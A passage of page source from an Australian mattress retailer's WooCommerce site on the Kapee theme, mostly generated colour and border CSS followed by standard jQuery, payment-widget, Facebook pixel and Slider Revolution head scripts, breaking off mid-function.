		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
